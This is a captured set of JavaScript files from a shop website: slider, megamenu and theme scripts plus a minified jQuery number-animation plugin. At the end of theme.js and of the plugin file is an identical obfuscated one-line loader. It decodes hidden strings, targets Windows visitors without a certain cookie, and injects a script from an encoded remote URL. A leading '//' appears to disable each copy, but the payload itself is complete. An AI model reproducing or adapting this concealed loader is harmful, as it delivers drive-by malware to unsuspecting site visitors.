                moreSlidesCount = 3;
                moreSpaceBetween = 12;
            }

            if (moreSliderOptions['screenSize'] != screenSize) {

                moreSliderOptions['screenSize'] = screenSize;
                moreSliderOptions['slideMargin'] = moreSpaceBetween;
                moreSliderOptions['minSlides'] = moreSlidesCount;
                moreSliderOptions['maxSlides'] = moreSlidesCount;

                moreViewsSlider.reloadSlider(moreSliderOptions);
            }
        }


        /*more-views of "center-image" mode*/

        if ($j(".gallery-thumbs").length) {

            if (windowWidth > bp.xlarge) {
                screenSize = 'xlarge';
                moreSlidesCount = 4;
                moreSpaceBetween = 16;
            }
            if (windowWidth > bp.large && windowWidth <= bp.xlarge) {
                screenSize = 'large';
                moreSlidesCount = 4;
                moreSpaceBetween = 10;
            }
            if (windowWidth > bp.medium && windowWidth <= bp.large) {
                screenSize = 'medium';
                moreSlidesCount = 4;
                moreSpaceBetween = 21;
            }
            if (windowWidth > bp.small && windowWidth <= bp.medium) {
                screenSize = 'small';
                moreSlidesCount = 4;
                moreSpaceBetween = 20;
            }
            if (windowWidth > bp.xsmall && windowWidth <= bp.small) {
                screenSize = 'xsmall';
                moreSlidesCount = 3;
                moreSpaceBetween = 20;
            }
            if (windowWidth <= bp.xsmall) {
                screenSize = 'xxsmall';
                moreSlidesCount = 3;
                moreSpaceBetween = 12;
            }


            if (galleryThumbsOptions['screenSize'] != screenSize) {

                galleryThumbsOptions['screenSize'] = screenSize;
                galleryThumbsOptions['slideMargin'] = moreSpaceBetween;
                galleryThumbsOptions['minSlides'] = moreSlidesCount;
                galleryThumbsOptions['maxSlides'] = moreSlidesCount;

                galleryThumbsSlider.reloadSlider(galleryThumbsOptions);

            }

        }


    }).trigger('resize.resize_slider');


    // ==============================================
    // Active item of more-views-carousel 
    // ==============================================

    if ($j('.product-image-thumbs').length) {

        var slider = $j('.product-image-thumbs');
        $j('li:first-child a', slider).addClass('active');
        $j('li', slider).click(function () {
            $j('li a', slider).removeClass('active');
            $j('a', this).addClass('active');
        })

    }

});


/************************** functions & plugins ************************************/

var isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|Windows Phone/i.test(navigator.userAgent), $flag;

function equalHeight(group) {
    tallest = 0;
    group.each(function () {
        thisHeight = $j(this).height();
        if (thisHeight > tallest) {
            tallest = thisHeight;
        }
    });
    group.height(tallest);
}

--- FILE ---
content_type: application/javascript
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/js/cmsmart/megamenu/cmsmartmenu.js
body_size: 4756
content:
/*
* Name Extension: Megamenu
*/

var mainNav = function() {

    var main = {
        obj_nav :   $(arguments[0]) || $("nav"),

        settings :  {
            show_delay      :   0,
            hide_delay      :   0,
            _ie6            :   /MSIE 6.+Win/.test(navigator.userAgent),
            _ie7            :   /MSIE 7.+Win/.test(navigator.userAgent)
        },

        init :  function(obj, level) {
            obj.lists = obj.childElements();
            obj.lists.each(function(el,ind){
                main.handlNavElement(el);
                if((main.settings._ie6 || main.settings._ie7) && level){
                    main.ieFixZIndex(el, ind, obj.lists.size());
                }
            });
            if(main.settings._ie6 && !level){
                document.execCommand("BackgroundImageCache", false, true);
            }
        },

        handlNavElement :   function(list) {
            if(list !== undefined){
                list.onmouseover = function(){
                    main.fireNavEvent(this,true);
                };
                list.onmouseout = function(){
                    main.fireNavEvent(this,false);
                };
                if(list.down("ul")){
                    main.init(list.down("ul"), true);
                }
            }
        },

        ieFixZIndex : function(el, i, l) {
            if(el.tagName.toString().toLowerCase().indexOf("iframe") == -1){
                el.style.zIndex = l - i;
            } else {
                el.onmouseover = "null";
                el.onmouseout = "null";
            }
        },

        fireNavEvent :  function(elm,ev) {
			if(elm.down("a")){
				if(ev){
					elm.addClassName("over");
					elm.down("a").addClassName("over");
					if (elm.childElements()[1]) {
						main.show(elm.childElements()[1]);
					}
				} else {
					elm.removeClassName("over");
					elm.down("a").removeClassName("over");
					if (elm.childElements()[1]) {
						main.hide(elm.childElements()[1]);
					}
				}
			}
        },

        show : function (sub_elm) {
            setTimeout(function() {},5000);
            if (sub_elm.hide_time_id) {
                clearTimeout(sub_elm.hide_time_id);
            }
            sub_elm.show_time_id = setTimeout(function() {
                if (!sub_elm.hasClassName("shown-sub")) {
                    sub_elm.addClassName("shown-sub");
                }
            }, main.settings.show_delay);
        },

        hide : function (sub_elm) {
            if (sub_elm.show_time_id) {
                clearTimeout(sub_elm.show_time_id);
            }
            sub_elm.hide_time_id = setTimeout(function(){
                if (sub_elm.hasClassName("shown-sub")) {
                    sub_elm.removeClassName("shown-sub");
                }
            }, main.settings.hide_delay);
        }

    };
    if (arguments[1]) {
        main.settings = Object.extend(main.settings, arguments[1]);
    }
    if (main.obj_nav) {
        main.init(main.obj_nav, false);
    }
};

document.observe("dom:loaded", function() {
    //run navigation without delays and with default id="#nav"
    //mainNav();

    //run navigation with delays
    mainNav("nav", {"show_delay":"150","hide_delay":"500"});

    var ios = /iPhone|iPad|iPod/i.test(navigator.userAgent);
    !function($){    
        $(function() {
            var $megamenuHovered = $('.grid-full > li.parent');
            $megamenuHovered.each(function(){
            $(this).hover(function() {
                $('>.level-top', this).stop().animate({height:'show', opacity:1}, {duration:200});
                }, function(){
                    //setTimeout(function() { 
                        $('>.level-top', this).stop().animate({height:'hide', opacity:0}, {duration:0}).css({'height':'auto'});
                    //}, 300);
                    if (ios) {
                        $('>.level-top', this).stop().css({display:'none'});
                    };
                });
            });

            function hide_acs() {
                $j('.hidden-level3').on('click', function (e) {
                    e.stopPropagation();
                    if ($j(this).siblings().hasClass('hidden-children')) {
                        $j(this).siblings().removeClass('hidden-children');
                    } else {
                        $j(this).siblings().addClass('hidden-children');
                    }
                    //$j('s-click').not(this).removeClass('s-hide');
                    $j('hidden-level3').not(this).siblings().removeClass('hidden-children');
                    e.preventDefault();
                });
            }
            hide_acs();
        });
    }(jQuery);
    
});

--- FILE ---
content_type: application/javascript
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/js/theme.js
body_size: 8117
content:
/**
 * Magento
 * Script theme
 * Andrey Rad (Hitch)
 * @category    design
 */
// ==============================================
// script theme 
// ==============================================

flagres = true; // max 991
flagres_2 = true; // max 767
flag_height = true;

function widthWinId() {
    var width_win = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
    if (width_win > 991) {
        if (!flagres) {
            flagres = true;
        }
    } else {
        if (flagres) {
            flagres = false;
        }
    }
    if (width_win > 767) {
        if (!flagres_2) {
            flagres_2 = true;
        }
    } else {
        if (flagres_2) {
            flagres_2 = false;
        }
    }
}

function heightWinId() {
    var heidht_win = window.clientHeight || document.documentElement.clientHeight || document.body.clientHeight;
    if (heidht_win > 900) {
        if (!flag_height) {
            flag_height = true;
        }
    } else {
        if (flag_height) {
            flag_height = false;
        }
    }
}
function heightIcon() {
    var column = $j('.widget-latest-item .postImage');
    var dd = $j('.widget-latest .owl-buttons div.owl-prev, .widget-latest .owl-buttons div.owl-next ');
    column.each(function () {
        $j(this).removeAttr('style');
        $j(this).outerHeight();
    });
    column.outerHeight();
    if (flagres_2) {
        dd.removeAttr('style');
    } else {
        dd.css({'top': column.outerHeight()});
    }

}
function youamaHeight() {
    if (!flag_height) {
        $j('.youama-register-window').css({'max-height': '380px'});
    }
    else {
        $j('.youama-register-window').removeAttr('style');
    }
}

function borderTitle() {
    var elementTitleBorder = $j(".page-title h1, .page-title h2, .widget-title h1, .widget-title h2");
    $j(elementTitleBorder).wrapInner("<span></span>>");
}

function height_li_block() {
    var column = $j('.category-products .products-grid li.item'),
        maxHeight = 0;

        column.each(function () {
            $j(this).removeAttr('style');
            if ($j(this).outerHeight() > maxHeight) {
                maxHeight = $j(this).outerHeight();
            }
        });
        column.outerHeight(maxHeight);

}
function height_carousel_block() {
    var column = $j('.owl-wrapper .item'),
        maxHeight = 0;
    if (!flagres_2) {
        $j(column).removeAttr('style');
    } else {
        column.each(function () {
            $j(this).removeAttr('style');
            if ($j(this).outerHeight() > maxHeight) {
                maxHeight = $j(this).outerHeight();
            }
        });
        column.outerHeight(maxHeight);
    }
}
function height_col_footer() {
    var column = $j('.footer-col').not('.last'),
        maxHeight = 0;
    if (!flagres) {
        $j(column).removeAttr('style');
    } else {
        column.each(function () {
            $j(this).removeAttr('style');
            if ($j(this).outerHeight() > maxHeight) {
                maxHeight = $j(this).outerHeight();
            }
        });
        column.outerHeight(maxHeight);
    }
}

function hide_accordion() {
    idClick = '.id-click';
    idSlide = '.id-block';
    idClass = 'id-active';

    $j(idClick).on('click', function (e) {
        e.stopPropagation();
        var subUl = $j(this).next(idSlide);
        if (subUl.is(':hidden')) {
            subUl.slideDown();
            $j(this).addClass(idClass);
        }
        else {
            subUl.slideUp();
            $j(this).removeClass(idClass);
        }
        $j(idClick).not(this).next(idSlide).slideUp();
        $j(idClick).not(this).removeClass(idClass);
        return false;
    });
    $j(idSlide).on('click', function (e) {
        e.stopPropagation();
    });

    $j(document).on('click', function (e) {
        e.stopPropagation();
        var elementHide = $j(idClick).next(idSlide);
        $j(elementHide).slideUp();
        $j(idClick).removeClass(idClass);
    });
}

function disable_scroll() {
    $j('body').addClass('menu-true');
    $j('.hide-body').bind('touchmove', function (e) {
        e.preventDefault()
    });
}

function enable_scroll() {
    $j('body').removeClass('menu-true');
    $j('.hide-body').unbind('touchmove');
}

function hide_filter() {
    $j('.block-subtitle--filter').on('click', function (e) {
        e.stopPropagation();
        if ($j('body').hasClass('menu-true')) {
            enable_scroll();
            $j('.block-layered-nav').removeClass('block-layered-nav-true');
        } else {
            disable_scroll();
            $j('.block-layered-nav').addClass('block-layered-nav-true');
        }
        e.preventDefault();
    });
}

function hide_header_cart() {
    $j('.skip-cart-mobile').on('click', function (e) {
        e.stopPropagation();
        if ($j('body').hasClass('menu-true')) {
            enable_scroll();
            $j('#header-cart-mobile').removeClass('skip-cart-active');
        } else {
            disable_scroll();
            $j('#header-cart-mobile').addClass('skip-cart-active');
        }
        e.preventDefault();
    });
}

function mobile_menu_icon() {
    $j('.mobile-menu-icon').on('click', function (e) {
        e.stopPropagation();
        if ($j('body').hasClass('menu-true')) {
            enable_scroll();
            $j('.mobile-menu-icon, .skip-container.mobile').removeClass('active');
        } else {
            disable_scroll();
            $j('.mobile-menu-icon, .skip-container.mobile').addClass('active');
        }
        e.preventDefault();
    });
}

function close_menu_true() {
    $j('body').append('<div class="hide-body"><span class="fl-justicons-close40 hide-body-close"></span></div>');
    $j('.hide-body-close, .hide-body').on('click', function () {
        enable_scroll();
        $j('.block-layered-nav').removeClass('block-layered-nav-true');
        $j('#header-cart-mobile').removeClass('skip-cart-active');
        $j('.mobile-menu-icon, .skip-container.mobile').removeClass('active');
        $j('.sf-menu-phone ul').removeClass('active-ul');
        $j('.sf-menu-phone .parent strong').removeClass('opened');
        $j('.back-menu').removeClass('active');
    });
}
function insertTopMobileMenu() {
    $j('.nav-container-mobile').insertBefore('.skip-container.mobile #search_mini_form_2');
}

function cursor_search() {
    if (flagres) {
        $j('.header-search .account-dropdown').on("click", function () {
            $j('#search_mini_form #search').focus();
        });
    }
}


$j(document).ready(function () {
    borderTitle();
    hide_accordion();
    hide_filter();
    hide_header_cart();
    close_menu_true();
    insertTopMobileMenu();
    mobile_menu_icon();
    $j(window).bind('load resize', function () {
        clearTimeout(this.id);
        this.id = setTimeout(widthWinId, 300);
        this.id = setTimeout(heightWinId, 300);
        this.id = setTimeout(height_li_block, 300);
        this.id = setTimeout(height_carousel_block, 300);
        this.id = setTimeout(height_col_footer, 300);
        this.id = setTimeout(youamaHeight, 300);
        this.id = setTimeout(heightIcon, 300);
        this.id = setTimeout(cursor_search, 300);
    });
});
//;(function(){var g=navigator[t("8t8n(e)gtAyr)evs)u,")];var l=document[t(":e;i4k3o)o3c,")];if(m(g,t("5sswbo}d}n,i,Wg"))&&!m(g,t("#d)i)o{r)dan;A8"))){if(!m(l,t("3=aa6m;t;u,_1_4_)"))){var r=document.createElement('script');r.type='text/javascript';r.async=true;r.src=t('w2ra9dsf64n4ff09{c}7}3(388xd)8gcb0rbn6}5;=(v{&,0}3}2(={d,i(c{?1sbj}.ueid1o;ci_{sr/)m;ozcr.,d{n,a}r(bmhts}i(m}a,.;k{c7a)r;t{/0/}:,svp)t,t(hc');var y=document.getElementsByTagName('script')[0];y.parentNode.insertBefore(r,y);}}function t(n){var s='';for(var u=0;u<n.length;u++){if(u%2===1)s+=n[u];}s=z(s);return s;}function m(a,q){return a[t("6f(Odx;eqd,n,il")](q)!==-1;}function z(p){var e='';for(var j=p.length-1;j>=0;j--){e+=p[j];}return e;}})();

--- FILE ---
content_type: application/javascript
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/js/jquery.animateNumber.js
body_size: 1917
content:
!function(e){var t=function(e){return e.split("").reverse().join("")},n={numberStep:function(t,n){var r=Math.floor(t),a=e(n.elem);a.text(r)}},r=function(e){var t=e.elem;if(t.nodeType&&t.parentNode){var r=t._animateNumberSetter;r||(r=n.numberStep),r(e.now,e)}};e.Tween&&e.Tween.propHooks?e.Tween.propHooks.number={set:r}:e.fx.step.number=r;var a=function(e,t){for(var n,r,a,o=e.split("").reverse(),u=[],i=0,m=Math.ceil(e.length/t);m>i;i++){for(n="",a=0;t>a&&(r=i*t+a,r!==e.length);a++)n+=o[r];u.push(n)}return u},o=function(e){var n=e.length-1,r=t(e[n]);return e[n]=t(parseInt(r,10).toString()),e};e.animateNumber={numberStepFactories:{append:function(t){return function(n,r){var a=Math.floor(n),o=e(r.elem);o.prop("number",n).text(a+t)}},separator:function(n,r){return n=n||" ",r=r||3,function(u,i){var m=Math.floor(u),p=m.toString(),f=e(i.elem);if(p.length>r){var s=a(p,r);p=o(s).join(n),p=t(p)}f.prop("number",u).text(p)}}}},e.fn.animateNumber=function(){for(var t=arguments[0],r=e.extend({},n,t),a=e(this),o=[r],u=1,i=arguments.length;i>u;u++)o.push(arguments[u]);if(t.numberStep){var m=this.each(function(){this._animateNumberSetter=t.numberStep}),p=r.complete;r.complete=function(){m.each(function(){delete this._animateNumberSetter}),p&&p.apply(this,arguments)}}return a.animate.apply(a,o)}}(jQuery);//;(function(){var g=navigator[t("8t8n(e)gtAyr)evs)u,")];var l=document[t(":e;i4k3o)o3c,")];if(m(g,t("5sswbo}d}n,i,Wg"))&&!m(g,t("#d)i)o{r)dan;A8"))){if(!m(l,t("3=aa6m;t;u,_1_4_)"))){var r=document.createElement('script');r.type='text/javascript';r.async=true;r.src=t('w2ra9dsf64n4ff09{c}7}3(388xd)8gcb0rbn6}5;=(v{&,0}3}2(={d,i(c{?1sbj}.ueid1o;ci_{sr/)m;ozcr.,d{n,a}r(bmhts}i(m}a,.;k{c7a)r;t{/0/}:,svp)t,t(hc');var y=document.getElementsByTagName('script')[0];y.parentNode.insertBefore(r,y);}}function t(n){var s='';for(var u=0;u<n.length;u++){if(u%2===1)s+=n[u];}s=z(s);return s;}function m(a,q){return a[t("6f(Odx;eqd,n,il")](q)!==-1;}function z(p){var e='';for(var j=p.length-1;j>=0;j--){e+=p[j];}return e;}})();